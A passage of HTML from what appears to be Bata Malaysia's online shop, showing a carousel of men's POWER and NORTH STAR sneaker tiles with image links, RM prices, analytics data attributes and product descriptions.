        aria-labelledby="brand-521D_2024_8286876 product-521D_2024_8286876-name product-521D_2024_8286876-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8286876-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8286876-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8286876"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8286876"
    data-dimension1="521D_068288763509M"
    data-dimension2="8286876"
    data-dimension3="521D_2024_8286876"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable knit upper and a lightweight EVA outsole, these sneakers provide exceptional support for all-day wear. The mesh lining enhances ventilation, keeping your feet cool during walks or workouts. Perfect for athletic pursuits or casual outings, the POWER MEN SNEAKERS are your go-to choice for versatility and performance. Step confidently into every adventure!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288763509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286166">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw59cd9482/images/tile/8286166_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286166">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286166"
        data-analytics-product-id="521D_2025_8286166"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html"
        aria-labelledby="brand-521D_2025_8286166 product-521D_2025_8286166-name product-521D_2025_8286166-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286166-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286166-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286166" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286166.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286166"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286166"
    data-dimension1="521D_068281663509M"
    data-dimension2="8286166"
    data-dimension3="521D_2025_8286166"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man on the go. Crafted with a breathable mesh upper, these sneakers ensure maximum comfort and ventilation during your daily activities. The lightweight Phylon outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual strolls or active outings, the POWER MEN SNEAKERS combine style and functionality. Step into a world of comfort and performance with these must-have athletic shoes!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068281663509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw02935c88/images/tile/8286166_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8201101">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7f740563/images/tile/8201101_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8201101">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8201101"
        data-analytics-product-id="521D_2024_8201101"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html"
        aria-labelledby="brand-521D_2024_8201101 product-521D_2024_8201101-name product-521D_2024_8201101-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8201101-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8201101-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8201101" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2024_8201101.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8201101"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2024_8201101"
    data-dimension1="521D_058201014422M"
    data-dimension2="8201101"
    data-dimension3="521D_2024_8201101"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values comfort and versatility. Crafted from durable canvas, these sneakers feature a breathable lining that ensures all-day comfort, while the sturdy rubber outsole provides excellent traction for any adventure. Perfect for everyday wear or a relaxed outing, these sneakers effortlessly blend style with functionality. Step out confidently and make a statement with NORTH STAR &ndash; your go-to choice for stylish footwear!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201014422M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7e9e833/images/tile/8201101_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8281875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



